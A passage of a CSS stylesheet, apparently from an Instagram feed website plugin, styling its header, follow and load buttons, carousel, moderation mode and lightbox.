    position: absolute;

    width: 100%;

    height: 5px;

    top: -5px;

    left: 0;

    background: rgb(250,155,87);

    background: linear-gradient(90deg, rgba(250,155,87,1) 0%, rgba(247,118,63,1) 35%, rgba(227,72,118,1) 55%, rgba(220,50,124,1) 75%, rgba(199,51,144,1) 100%);



    -webkit-border-radius: 3px 3px 0 0;

    -moz-border-radius: 3px 3px 0 0;

    -ms-border-radius: 3px 3px 0 0;

    -o-border-radius: 3px 3px 0 0;

    border-radius: 3px 3px 0 0;

}

.sbi_lightbox.sbi_lb-story  .sbi_lb-image{

    -webkit-border-radius: 0 0 3px 3px;

    -moz-border-radius: 0 0 3px 3px;

    -ms-border-radius: 0 0 3px 3px;

    -o-border-radius: 0 0 3px 3px;

    border-radius: 0 0 3px 3px;

}



/* HEADER */

.sb_instagram_header{

    float: left;

    clear: both;

    margin: auto;

    padding: 0;

    line-height: 1.2;

    width: 100%;

    overflow: hidden; /* Prevents pushing width on mobile */



    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

.sb_instagram_header a{

    float: left;

    display: block;

    min-width: 100%\9;

    text-decoration: none;

    transition: color 0.5s ease;

}

/* Header profile pic */

.sbi_header_img{

    float: left;

    position: relative;

    width: 50px;

    margin: 0 0 0 -100% !important;

    overflow: hidden;



    -moz-border-radius: 40px;

    -webkit-border-radius: 40px;

    border-radius: 40px;

}

.sbi_header_img img{

    float: left;

    margin: 0 !important;

    padding: 0 !important;

    border: none !important;

}

/* Profile pic hover */

.sbi_header_img_hover,

.sbi_header_hashtag_icon{

    opacity: 0;

    position: absolute;

    width: 100%;

    top: 0;

    bottom: 0;

    left: 0;

    text-align: center;

    color: #fff;

    background: rgba(0,0,0,0.75);

}

.sb_instagram_header .sbi_header_img_hover .sbi_new_logo,

.sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo{

    position: absolute;

    top: 50%;

    left: 50%;

    margin-top: -12px;

    margin-left: -12px;

    width: 24px;

    height: 24px;

    font-size: 24px;

}

.sb_instagram_header.sbi_medium .sbi_header_img_hover .sbi_new_logo,

.sb_instagram_header.sbi_medium .sbi_header_hashtag_icon .sbi_new_logo{

    margin-top: -18px;

    margin-left: -18px;

    width: 36px;

    height: 36px;

    font-size: 36px;

}



.sb_instagram_header.sbi_large .sbi_header_img_hover .sbi_new_logo,

.sb_instagram_header.sbi_large .sbi_header_hashtag_icon .sbi_new_logo{

    margin-top: -24px;

    margin-left: -24px;

    width: 48px;

    height: 48px;

    font-size: 48px;

}

.sb_instagram_header .sbi_header_img_hover i {

    overflow: hidden;

    background: url('../img/small-logo.png') no-repeat 0 0;

}

.sbi_header_img_hover{

    z-index: 2;

    transition: opacity 0.4s ease-in-out;

}

.sb_instagram_header .sbi_fade_in{

    opacity: 1;

    transition: opacity 0.2s ease-in-out;

}

/* Header text */

.sbi_header_text{

    float: left;

    width: 100%;

    padding-top: 2px;

}

.sb_instagram_header.sbi_medium .sbi_header_text{

    padding-top: 10px;

}

#sb_instagram .sb_instagram_header.sbi_medium .sbi_bio{

    margin-top: 3px !important;

}

.sb_instagram_header.sbi_large .sbi_header_text{

    padding-top: 14px;

}

#sb_instagram .sb_instagram_header.sbi_large .sbi_bio{

    margin-top: 6px !important;

}



.sbi_header_text h3,

.sbi_header_text p{

    float: left;

    clear: both;

    width: auto;

    margin: 0 0 0 60px !important;

    padding: 0 !important;

}

.sbi_header_text .sbi_bio_info{

    padding: 0 !important;

}

.sbi_bio_info span + span {

    margin-left: 10px;

}

#sb_instagram .sbi_bio{

    line-height: 1;

}

.sbi_bio_info .fa,

.sbi_bio_info svg{

    padding-right: 3px;

}

.sbi_posts_count svg{

    height: 1.05em;

    margin-bottom: -1px;

}

.sbi_followers svg.svg-inline--fa.fa-user{

    width: 0.8em;

    margin-right: 0 !important;

}



/* Hashtag header */

.sbi_header_type_generic .sbi_header_img,

.sbi_no_avatar .sbi_header_img{

    background: #333;

    color: #fff;

    width: 50px;

    height: 50px;

    position: relative;

}

.sbi_header_type_generic .sbi_no_bio{

    padding-top: 9px !important;

}

.sbi_header_type_generic .sbi_header_hashtag_icon,

.sbi_no_avatar .sbi_header_hashtag_icon {

    display: block;

    color: #fff;

    opacity: .9;

    -webkit-transition: background .6s linear,color .6s linear;

    -moz-transition: background .6s linear,color .6s linear;

    -ms-transition: background .6s linear,color .6s linear;

    -o-transition: background .6s linear,color .6s linear;

    transition: background .6s linear,color .6s linear

}



.sbi_header_type_generic:hover .sbi_header_hashtag_icon,

.sbi_no_avatar:hover .sbi_header_hashtag_icon {

    display: block;

    opacity: 1;

    -webkit-transition: background .2s linear,color .2s linear;

    -moz-transition: background .2s linear,color .2s linear;

    -ms-transition: background .2s linear,color .2s linear;

    -o-transition: background .2s linear,color .2s linear;

    transition: background .2s linear,color .2s linear

}





.sb_instagram_header h3{

    font-size: 16px;

    line-height: 1.3;

    -ms-word-wrap: break-word;

    word-break: break-word;

}

.sb_instagram_header p{

    font-size: 13px;

    line-height: 1.3;

}



/* No bio */

.sbi_header_text.sbi_no_info h3{

    padding-top: 9px !important;

}

.sbi_header_text.sbi_no_bio .sbi_bio_info{

    clear: both;

}



/* Header followers */

.sbi_header_text .sbi_bio_info{

    float: left;

    clear: none;

    margin-top: 2px !important;

}

.sbi_header_text h3{

    margin-right: -50px !important;

}



/* Header style boxed */

.sbi_header_style_boxed .sbi_header_img{

    -moz-border-radius: 0;

    -webkit-border-radius: 0;

    border-radius: 0;

}

.sbi_header_bar{

    width: 100%;

    float: left;

    clear: both;

    padding: 5px;



    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

.sbi_header_style_boxed .sbi_bio_info{

    margin: 2px 5px;

    float: left;

    width: auto;

}

.sbi_header_style_boxed .sbi_no_bio h3{

    margin-top: 9px !important;

}



.sbi_header_style_boxed .sbi_bio{

    padding-bottom: 3px !important;

    margin-right: 5px !important;

}

.sb_instagram_header.sbi_header_style_boxed .sbi_header_follow_btn{

    float: right;

    padding: 4px 12px;

    background: #517fa4;

    color: #fff;

    font-size: 12px;



    -moz-border-radius: 3px;

    -webkit-border-radius: 3px;

    border-radius: 3px;

}

.sbi_header_follow_btn:hover,

.sbi_header_follow_btn:focus{

    filter: alpha(opacity=85);

    opacity: 0.85;

    outline: none;

}

.sbi_header_follow_btn .fa,

.sbi_header_follow_btn svg{

    margin-right: 5px;

    display: inline-block;

    font-size: inherit;

    height: 1em;

    overflow: visible;

    vertical-align: -.125em;

}

.sbi_header_style_boxed .sbi_header_hashtag_icon{

    background: none;

}







/* Buttons */

#sb_instagram #sbi_load{

    float: left;

    clear: both;

    width: 100%;

    text-align: center;

}



#sb_instagram #sbi_load .sbi_load_btn,

#sb_instagram .sbi_follow_btn a,

#sb_instagram .sbi_moderation_link,

#sb_instagram .sbi_close_mod{

    display: -moz-inline-stack;

    display: inline-block;

    vertical-align: top;

    zoom: 1;

    *display: inline;



    padding: 7px 14px;

    margin: 5px auto 0 auto;

    background: #333;

    color: #eee;

    border: none;

    color: #fff;

    text-decoration: none;

    font-size: 13px;

    line-height: 1.5;



    -moz-border-radius: 4px;

    -webkit-border-radius: 4px;

    border-radius: 4px;



    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

#sb_instagram #sbi_load .sbi_load_btn{

    position: relative;

}

#sb_instagram #sbi_load .sbi_load_btn.sbi_hide_load {

    display:none !important;

}

#sb_instagram #sbi_load .fa-spinner{

    display: none;

    position: absolute;

    top: 50%;

    left: 50%;

    margin: -8px 0 0 -7px;

    font-size: 15px;

}

#sb_instagram #sbi_load{

    opacity: 1;

    transition: all 0.5s ease-in;

}

#sb_instagram .sbi_load_btn .sbi_btn_text, #sb_instagram .sbi_load_btn .sbi_loader{

    opacity: 1;

    transition: all 0.1s ease-in;

}

#sb_instagram .sbi_hidden{

    opacity: 0 !important;

}



/* Follow button */

#sb_instagram .sbi_follow_btn{

    display: -moz-inline-stack;

    display: inline-block;

    vertical-align: top;

    zoom: 1;

    *display: inline;

    text-align: center;

}

#sb_instagram .sbi_follow_btn.sbi_top{

    display: block;

    margin-bottom: 5px;

}

#sb_instagram .sbi_follow_btn a{

    background: #408bd1;

    color: #fff;

}

#sb_instagram .sbi_follow_btn a,

#sb_instagram .sbi_follow_btn a,

#sb_instagram #sbi_load .sbi_load_btn{

    transition: all 0.1s ease-in;

}

/* Hover state for default colors */

#sb_instagram #sbi_load .sbi_load_btn:hover{

    outline: none;

    box-shadow: inset 0 0 20px 20px rgba(255,255,255,0.25);

}

#sb_instagram .sbi_follow_btn a:hover,

#sb_instagram .sbi_follow_btn a:focus{

    outline: none;

    box-shadow: inset 0 0 10px 20px #359dff;

}

/* If a custom color is applied then just use opacity for the hover effect */

#sb_instagram .sbi_follow_btn.sbi_custom a:hover,

#sb_instagram .sbi_follow_btn.sbi_custom a:focus,

#sb_instagram #sbi_load .sbi_load_btn.sbi_custom:hover{

    box-shadow: inset 0 0 20px 20px rgba(255,255,255,0.15);

}

/* Active state */

#sb_instagram .sbi_follow_btn a:active,

#sb_instagram #sbi_load .sbi_load_btn:active{

    box-shadow: inset 0 0 10px 20px rgba(0,0,0,0.3);

}



#sb_instagram .sbi_follow_btn .fa,

#sb_instagram .sbi_follow_btn svg{

    margin-bottom: -1px;

    margin-right: 7px;

    font-size: 15px;

}

#sb_instagram #sbi_load .sbi_follow_btn{

    margin-left: 5px;

}



/* SVGs */

#sb_instagram svg:not(:root).svg-inline--fa,

#sbi_lightbox svg:not(:root).svg-inline--fa{

    box-sizing: unset;

    overflow: visible;

    width: 1em;

}

#sb_instagram .svg-inline--fa.fa-w-16,

#sbi_lightbox .svg-inline--fa.fa-w-16{

    width: 1em;

}

#sb_instagram .svg-inline--fa,

#sbi_lightbox .svg-inline--fa{

    display: inline-block;

    font-size: inherit;

    height: 1em;

    overflow: visible;

    vertical-align: -.125em;

}



/* Don't show the carousel images initially, fade them in using JS */





/*

 *  Core Owl Carousel CSS File

 *  v2.1.1

 */



#sb_instagram #sbi_images.sbi_carousel {

    display: none;

    width: 100%;

    -webkit-tap-highlight-color: transparent;

    /* position relative and z-index fix webkit rendering fonts issue */

    position: relative;

    z-index: 1; }

.sbi_carousel {

    direction: ltr;

}

.sbi_carousel .sbi_info,

.sbi_carousel .sbi_owl2row-item{

    display: none;

}

.sbi-owl-stage {

    position: relative;

    -ms-touch-action: pan-Y;

    -moz-backface-visibility: hidden;

    /* fix firefox animation glitch */ }

.sbi-owl-stage:after {

    content: ".";

    display: block;

    clear: both;

    visibility: hidden;

    line-height: 0;

    height: 0; }

.sbi-owl-stage-outer {

    position: relative;

    overflow: hidden;

    /* fix for flashing background */

    -webkit-transform: translate3d(0px, 0px, 0px); }

.sbi-owl-wrapper,

.sbi-owl-item {

    -webkit-backface-visibility: hidden;

    -moz-backface-visibility: hidden;

    -ms-backface-visibility: hidden;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0); }

.sbi-owl-item {

    position: relative;

    min-height: 1px;

    padding: 0 5px;

    padding: 0;

    float: left;

    -webkit-backface-visibility: hidden;

    -webkit-tap-highlight-color: transparent;

    -webkit-touch-callout: none; }

.sbi-owl-item img {

    display: block;

    width: 100%; }

.sbi-owl-nav.disabled,

.sbi-owl-dots.disabled {

    display: none; }

.sbi-owl-nav .sbi-owl-prev,

.sbi-owl-nav .sbi-owl-next,

.sbi-owl-dot {

    cursor: pointer;

    cursor: hand;

    -webkit-user-select: none;

    -khtml-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none; }

.sbi_carousel.sbi-owl-loaded {

    display: block; }

.sbi_carousel.sbi-owl-loading {

    opacity: 0;

    display: block; }

.sbi_carousel.sbi-owl-hidden {

    opacity: 0; }

.sbi_carousel.sbi-owl-refresh .sbi-owl-item {

    visibility: hidden; }

.sbi_carousel.sbi-owl-drag .sbi-owl-item {

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none; }

.sbi_carousel.sbi-owl-grab {

    cursor: move;

    cursor: grab; }

.sbi_carousel.sbi-owl-rtl {

    direction: rtl; }

.sbi_carousel.sbi-owl-rtl .sbi-owl-item {

    float: right; }



/* No Js */

.no-js .sbi_carousel {

    display: block; }



/*

 *  Owl Carousel - Animate Plugin

 */

.animated {

    animation-duration: 1000ms;

    animation-fill-mode: both; }



.sbi-owl-animated-in {

    z-index: 0; }



.sbi-owl-animated-out {

    z-index: 1; }



.fadeOut {

    animation-name: fadeOut; }



@keyframes fadeOut {

    0% {

        opacity: 1; }

    100% {

        opacity: 0; } }



/*

 *  Owl Carousel - Auto Height Plugin

 */

.sbi-owl-height {

    transition: height 500ms ease-in-out; }



/*

 *  Owl Carousel - Lazy Load Plugin

 */

.sbi-owl-item .sbi-owl-lazy {

    opacity: 0;

    transition: opacity 400ms ease; }



.sbi-owl-item img.sbi-owl-lazy {

    transform-style: preserve-3d; }



/*

 *  Owl Carousel - Video Plugin

 */

.sbi-owl-video-wrapper {

    position: relative;

    height: 100%;

    background: #000; }



.sbi-owl-video-play-icon {

    position: absolute;

    height: 80px;

    width: 80px;

    left: 50%;

    top: 50%;

    margin-left: -40px;

    margin-top: -40px;

    background: url("owl.video.play.png") no-repeat;

    cursor: pointer;

    z-index: 1;

    -webkit-backface-visibility: hidden;

    transition: transform 100ms ease; }



.sbi-owl-video-play-icon:hover {

    -ms-transform: scale(1.3, 1.3);

    transform: scale(1.3, 1.3); }



.sbi-owl-video-playing .sbi-owl-video-tn,

.sbi-owl-video-playing .sbi-owl-video-play-icon {

    display: none; }



.sbi-owl-video-tn {

    opacity: 0;

    height: 100%;

    background-position: center center;

    background-repeat: no-repeat;

    background-size: contain;

    transition: opacity 400ms ease; }



.sbi-owl-video-frame {

    position: relative;

    z-index: 1;

    height: 100%;

    width: 100%; }





.sbi-owl-nav {

    margin-top: 10px;

    text-align: center;

    -webkit-tap-highlight-color: transparent; }

.sbi-owl-nav {

    margin-top: 0;

}



.sbi-owl-nav .disabled {

    opacity: 0.5;

    cursor: default; }



.sbi-owl-nav.disabled + .sbi-owl-dots {

    margin-top: 10px; }



.sbi-owl-dots {

    text-align: center;

    -webkit-tap-highlight-color: transparent;

    padding: 5px 0;

    margin-top: 5px;

}

.sbi-owl-dots .sbi-owl-dot {

    display: inline-block;

    zoom: 1;

    *display: inline; }

.sbi-owl-dots .sbi-owl-dot span {

    display: block;

    width: 12px;

    height: 12px;

    margin: 5px 7px;

    background: #333;

    filter: Alpha(Opacity=25);/*IE7 fix*/

    opacity: 0.25;



    -webkit-backface-visibility: visible;

    transition: opacity 100ms ease;

    border-radius: 30px;

}

.sbi-owl-dots .sbi-owl-dot.active span, .sbi-owl-dots .sbi-owl-dot:hover span {

    filter: Alpha(Opacity=100);/*IE7 fix*/

    opacity: 1;

}



.sbi-owl-item {

    display: inline-block;

    vertical-align: top;

}

.sbi-owl-stage-outer {

    overflow-x: hidden;

    overflow-y: hidden;

}



.sbi-owl-item > div {

    width: 100% !important;

}

.sbi-post-links {

    max-width: 100%;

}

.sbi-owl-item{

    box-sizing: border-box;

}



/* Navigation arrows */

.sbi-owl-nav > div {

    position: absolute;

    top: 50%;

    font-size: 14px;

    display: inline-block;



    background: rgba(255,255,255,0.3);

    padding: 6px 6px 6px 8px;

    border-radius: 50%;

    margin-top: -15px;

    color: #000;

    box-shadow: 0 0 5px 0 rgba(0,0,0,0.2);



    -webkit-transition: all .5s;

    -moz-transition: all .5s;

    -o-transition: all .5s;

    transition: all .5s;

}

.sbi_carousel:hover .sbi-owl-nav > div{

    background: rgba(255,255,255,0.5);



    box-shadow: 0 0 5px 0 rgba(0,0,0,0.5);



    -webkit-transform:scale(1.1); /* Safari and Chrome */

    -moz-transform:scale(1.1); /* Firefox */

    -ms-transform:scale(1.1); /* IE 9 */

    -o-transform:scale(1.1); /* Opera */

    transform:scale(1.1);

}

.sbi_carousel:hover .sbi-owl-nav > div:hover {

    cursor: pointer;

    background: #fff;

}

.sbi-owl-nav .sbi-owl-prev {

    margin-left: 7px;

    padding: 6px 8px 6px 6px;

    left: 0;

}

.sbi-owl-nav .sbi-owl-next {

    margin-right: 7px;

    right: 0;

}

#sb_instagram .sbi_carousel .sbi-owl-nav .svg-inline--fa {

    height: 1.2em;

}





/* MODERATION MODE */

#sb_instagram.sbi_moderation_mode{

    position: relative;

    z-index: 999999;

    background: #f9f9f9;

}

#sb_instagram.sbi_moderation_mode p,

#sb_instagram.sbi_moderation_mode label,

#sb_instagram.sbi_moderation_mode a{

    font-family: "Open Sans", Helvetica, Arial, sans-serif;

}

.sbi_moderation_mode .sb_instagram_header {

    padding: 15px 15px 0 15px !important;

    margin: 0;

}

.sbi_moderation_mode .sbi_mod_submit_mod {

    display: -moz-inline-stack;

    display: inline-block;

    vertical-align: top;

    zoom: 1;

    padding: 7px 14px;

    margin: 10px auto 0 auto;

    background: #333;

    border: none;

    color: #fff;

    text-decoration: none;

    font-size: 13px;

    line-height: 1.5;

    -moz-border-radius: 4px;

    -webkit-border-radius: 4px;

    border-radius: 4px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

.sbi_moderation_mode .sbi_mod_submit_mod:hover {

    color: #fff;

    opacity: .8;

}

.sbi_moderation_mode .sbi_mod_mode_wrapper {

    float: left;

    clear: both;

    width: 100%;

    position: relative;

    padding: 50px 2%;



    font-size: 14px;

    line-height: 1.4;

    color: #222;



    background: #eee;

    border-bottom: 1px solid #ddd;

    border-top: 1px solid #ddd;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

.sbi_moderation_mode .sbi_mod_mode_wrapper .sbi_mod_row{

    width: 100%;

    padding-bottom: 5px;

}

.sbi_moderation_mode .sbi_mod_mode_wrapper input{

    cursor: pointer;

    vertical-align: baseline;

}

.sbi_moderation_mode .sbi_mod_mode_wrapper label{

    position: relative;

    top: -2px;

    cursor: pointer;

}

#sb_instagram.sbi_moderation_mode .sbi_follow_btn {

    display: none;

}

/* Save button at bottom */

.sbi_mod_mode_wrapper_bottom{

    clear: both;

    margin-top: 20px;

}

.sbi_moderation_mode .sbi_mod_mode_wrapper_bottom .sbi_mod_submit_mod{

    margin: 0;

}



.sbi_moderation_mode .sbi_mod_new_white_list {

    background: #fff;

    border-radius: 4px;

    padding: 20px 2%;

    margin-top: 10px;

    width: 95%;

    border-left: 5px solid #4e9c2b;



    box-shadow: 0 0 5px rgba(0,0,0,0.1);

    -moz-box-shadow: 0 0 5px rgba(0,0,0,0.1);

    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.1);

}

.sbi_moderation_mode .sbi_warning{

    border-left: 5px solid #e8452b;

}



.sbi_mod_new_white_list span{

    font-weight: bold;

    margin-right: 5px;

}

.sbi_moderation_mode .sbi_mod_new_white_list code{

    font-size: 18px;

    display: inline-block;

    padding: 10px 0 0 0;

    margin-left: -2px;

}



#sb_instagram.sbi_moderation_mode .sbi_close_mod {

    position: absolute;

    right: 20px;

    top: 20px;

}

#sb_instagram.sbi_moderation_mode .sbi_close_mod:hover,

#sb_instagram.sbi_moderation_mode .sbi_close_mod:focus{

    background: #d83e2e;

}

#sb_instagram .sbi_moderation_link{

    float: right;

    background: #e6684f;

}

#sb_instagram .sbi_moderation_link .fa,

.sbi_moderation_mode .sbi_close_mod .fa,

.sbi_mod_submit_mod .fa,

#sb_instagram .sbi_moderation_link svg,

.sbi_moderation_mode .sbi_close_mod svg,

.sbi_mod_submit_mod svg{

    margin-right: 6px;

    width: 1em;

}

#sb_instagram .sbi_moderation_link:hover,

#sb_instagram .sbi_moderation_link:focus{

    background: #e5593d;

}

.sbi_moderation_mode .sbi_mod {

    padding: 10px;

    text-align: center;

}

.sbi_mod_post_status {

    position:absolute;

    top: 0;

    right: 0;

    padding: 12px 13px 14px 16px;

    color: #fff;



    -moz-border-radius-bottom-left: 4px;

    -webkit-border-bottom-left-radius: 4px;

    border-bottom-left-radius: 4px;

    z-index: 10;

}

.sbi_mod_post_status .fa,

.sbi_mod_post_status svg{

    font-size: 28px;

    font-weight: 700;

}

.sbi_mod_exclude{

    background: #e5593d;

}

.sbi_mod_include{

    background: #4e9c2b;

}

.sbi_mod_user{

    display: block;

    padding: 0 0 5px 0;

}

.sbi_mod input,

.sbi_mod label{

    cursor: pointer;

}

.sbi_mod_block{

    padding: 3px;

    margin-bottom: 5px;

}

.sbi_mod_user input {

    width: 100%;

    padding: 3px;

    line-height: 1;

    font-size: 11px;

    text-align: center;

}

.sbi_mod_block:hover,

.sbi_mod_block:focus{

    background: rgba(0,0,0,0.05);

    color: #bf2c0f;

    border-radius: 4px;

}

.sbi_mod_block label{

    width: 100%;

    display: block;

}

.sbi_mod_block_user{

    position: relative;

    top: 1px;

}

.sbi_mod_submit_mod:hover,

.sbi_mod_submit_mod:focus{

    background: #488a2b;

}

.sbi_mod_type_header{

    padding: 0 0 10px 0;

    margin: 0;

    font-size: 16px;

    font-weight: bold;

}

.sbi_mod_saved{

    display: none;

    position: fixed;

    top: 50%;

    left: 50%;

    z-index: 999999;

    background: rgba(255,255,255,0.9);

    padding: 18px 22px;

    margin: -32px 0 0 -60px;

    border-radius: 4px;

    color: #488a2b;



    box-shadow: 0 0 10px rgba(0,0,0,0.1);

    -moz-box-shadow: 0 0 10px rgba(0,0,0,0.1);

    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.1);

}

.sbi_mod_saved .fa,

.sbi_mod_saved svg{

    margin-right: 3px

}



/* Carousel */

#sbi_lightbox .sbi-owl-dots{

    top: -45px;

    position: relative;

    width: auto;

    display: inline-block;

    background: rgba(0,0,0,0.1);

    border-radius: 30px;

    padding: 3px 5px;

}

#sbi_lightbox .sbi-owl-dots .sbi-owl-dot span{

    opacity: 0.5;

    background: #fff;

    background: rgba(255,255,255,0.9);

    width: 8px;

    height: 8px;

}

#sbi_lightbox .sbi-owl-dots .sbi-owl-dot.active span {

    filter: Alpha(Opacity=100);

    opacity: 1;

}

#sbi_lightbox .sbi-owl-nav > div {

    position: absolute;

    display: inline-block;

    top: 50%;

    right: 8px;

    margin-top: -16px;

    color: #000;

    zoom: 1;

    padding: 6px 5px 6px 7px;

    font-size: 15px;

    -webkit-border-radius: 30px;

    -moz-border-radius: 30px;

    border-radius: 30px;

    background: #fff;

    filter: Alpha(Opacity=50);

    opacity: 0.5;

    z-index: 10;

}

#sbi_lightbox .sbi-owl-nav > .sbi-owl-prev {

    right: auto;

    left: 8px;

    padding-left: 5px;

    padding-right: 7px;

}

#sbi_lightbox .sbi-owl-nav > div:hover {

    filter: Alpha(Opacity=100);

    opacity: 1;

    text-decoration: none;

}

#sbi_lightbox .fa-clone {

    position: absolute;

    right: 12px;

    top: 12px;

    color: #fff;

    opacity: 1;

    z-index: 1;

}

.sbi_lightbox .sbi_lb-image{

    margin: 0;

    padding: 0 !important;

}

@media all and (max-width: 640px) {

    #sbi_lightbox .sbi_owl-theme .sbi_owl-controls .sbi_owl-buttons div{

        left: 0;

    }

    #sbi_lightbox .sbi_owl-theme .sbi_owl-controls .sbi_owl-buttons .sbi_owl-next{

        right: 0;

    }

    #sbi_lightbox .fa-clone {

        right: 4px;

        top: 4px;

    }

}

@media all and (min-width: 800px) {

    .sbi_lightbox.sbi_lb-comments-enabled {

        position: fixed;

        top: 50px !important;

    }

}





/* 3.0 styles */

/* Hover effect slight zoom */

#sb_instagram .sbi_photo_wrap{

    overflow: hidden;

}

#sb_instagram .sbi_item:not(.sbi_transition) .sbi_photo{

    background-size: cover;

    background-repeat: no-repeat;

    -webkit-transition: all .5s;

    -moz-transition: all .5s;

    -o-transition: all .5s;

    transition: all .5s;

}

#sb_instagram:not(.sbi_moderation_mode) .sbi_photo_wrap:hover .sbi_photo {

    -webkit-transform:scale(1.05); /* Safari and Chrome */

    -moz-transform:scale(1.05); /* Firefox */

    -ms-transform:scale(1.05); /* IE 9 */

    -o-transform:scale(1.05); /* Opera */

    transform:scale(1.05);

}

/* Carousel hover transition for 2 rows (as some cloned items still have the sbi_transition class on them) */

#sb_instagram #sbi_images.sbi_carousel .sbi_item.sbi_transition .sbi_photo{

    background-size: cover;

    background-repeat: no-repeat;

    -webkit-transition: all .5s;

    -moz-transition: all .5s;

    -o-transition: all .5s;

    transition: all .5s;

}



/* Use CSS for lightbox fade instead of JS */

#sb_instagram .sbi_link {

    opacity: 0;

    display: block;

    transition: opacity .6s ease-in-out;

    -moz-transition: opacity .6s ease-in-out;

    -webkit-transition: opacity .6s ease-in-out;

}

#sb_instagram .sbi_photo_wrap:hover .sbi_link {

    opacity: 1;

    display: block;

    transition: opacity .2s ease-in-out;

    -moz-transition: opacity .2s ease-in-out;

    -webkit-transition: opacity .2s ease-in-out;

}

#sb_instagram.sbi_moderation_mode .sbi_photo_wrap .sbi_link{

    display: none !important;

}



/** Medium Header */

/* Only use medium & large headers on devices above 480px */

@media all and (min-width: 480px){

    .sb_instagram_header.sbi_medium .sbi_header_img {

        width: 80px;

        height: 80px;

        border-radius: 40px;

    }

    .sb_instagram_header.sbi_medium .sbi_header_img img {

        width: 80px;

        height: 80px;

        border-radius: 40px;

    }

    .sb_instagram_header.sbi_medium .sbi_header_text h3 {

        font-size: 20px;

    }

    .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info,

    .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio{

        font-size: 14px;

    }

    .sb_instagram_header.sbi_medium .sbi_header_text h3,

    .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info,

    .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio{

        margin-left: 95px !important;

        line-height: 1.4

    }

    .sb_instagram_header.sbi_medium .sbi_header_text h3{

        margin-right: -85px !important;

    }

    .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info{

        margin-top: 4px !important;

    }

    .sb_instagram_header.sbi_medium .sbi_header_text.sbi_no_bio h3 {

        padding-top: 7px !important;

    }

    .sb_instagram_header.sbi_medium .sbi_header_text.sbi_no_info h3,

    .sb_instagram_header.sbi_header_type_generic.sbi_medium .sbi_no_bio{

        padding-top: 20px !important;

    }

    /** Large Header */

    .sb_instagram_header.sbi_large .sbi_header_img {

        width: 120px;

        height: 120px;

        border-radius: 60px;

    }

    .sb_instagram_header.sbi_large .sbi_header_img img {

        width: 120px;

        height: 120px;

        border-radius: 60px;

    }

    .sb_instagram_header.sbi_large .sbi_header_text h3 {

        font-size: 28px;

    }

    .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info,

    .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio{

        font-size: 16px;

    }

    .sb_instagram_header.sbi_large .sbi_header_text h3,

    .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info,

    .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio{

        margin-left: 140px !important;

        line-height: 1.5;

    }

    .sb_instagram_header.sbi_large .sbi_header_text h3{

        margin-right: -120px !important;

    }

    .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info{

        margin-top: 12px !important;

    }

    .sb_instagram_header.sbi_large .sbi_header_text.sbi_no_bio h3 {

        padding-top: 12px !important;

    }

    .sb_instagram_header.sbi_large .sbi_header_text.sbi_no_info h3,

    #sb_instagram .sb_instagram_header.sbi_header_type_generic.sbi_large .sbi_no_bio{

        padding-top: 32px !important;

    }

}

/* centered */

.sb_instagram_header.sbi_centered{

    float: none;

    clear: both;

    padding: 0;

    line-height: 1.2;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    margin: 0 auto;

    max-width: 500px;

    overflow: hidden;

}

.sb_instagram_header.sbi_centered .sbi_header_img{

    float: none;

    margin: auto !important;

}

.sb_instagram_header.sbi_centered .sbi_header_text h3,

.sb_instagram_header.sbi_centered .sbi_header_text .sbi_bio_info,

.sb_instagram_header.sbi_centered .sbi_header_text .sbi_bio{

    margin: auto !important;

    text-align: center;

    float: none;

}

.sb_instagram_header.sbi_header_style_boxed .sbi_header_img,

.sb_instagram_header.sbi_header_style_boxed .sbi_header_img img {

    border-radius: 0 !important;

}

.sb_instagram_header.sbi_centered a{

    float: none;

}



/* header story */

.sb_instagram_header.sbi_story *{

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

.sb_instagram_header.sbi_story .sbi_header_img {

    padding: 3px;

    background: rgb(250,155,87);

    background: linear-gradient(45deg, rgba(250,155,87,1) 0%, rgba(247,118,63,1) 35%, rgba(227,72,118,1) 55%, rgba(220,50,124,1) 75%, rgba(199,51,144,1) 100%);

}

.sb_instagram_header.sbi_story.sbi_header_style_boxed .sbi_header_img:after {

    border-radius: 0;

}

.sb_instagram_header.sbi_story .sbi_header_img_hover .sbi_new_logo{

    background: url('../img/sbi-sprite.png') no-repeat -91px -27px;

    width: 28px;

    height: 28px;

    margin-top: -14px;

    margin-left: -14px;

}

.sb_instagram_header.sbi_story .sbi_header_img_hover{

    transition: opacity 0.2s ease-in-out;

}



/* Remove header shadow/border */

#sb_instagram .sbi_header_link {

    -webkit-box-shadow: none;

    box-shadow: none;

}

#sb_instagram .sbi_header_link:hover {

    border: none;

}



/* Header hover transition */

.sb_instagram_header.sbi_story .sbi_header_img img {

    height: auto;

    border: 3px solid #fff !important;

    border-radius: 50%;

}

.sbi_story .sbi_header_img_hover{

    background: none;

}

.sb_instagram_header.sbi_story .sbi_header_link:hover .sbi_header_img img {

    border: 0px solid #fff !important;

}

.sbi_story .sbi_header_link:hover .sbi_header_img{

    padding: 25px;

}

.sbi_story.sbi_medium .sbi_header_link:hover .sbi_header_img{

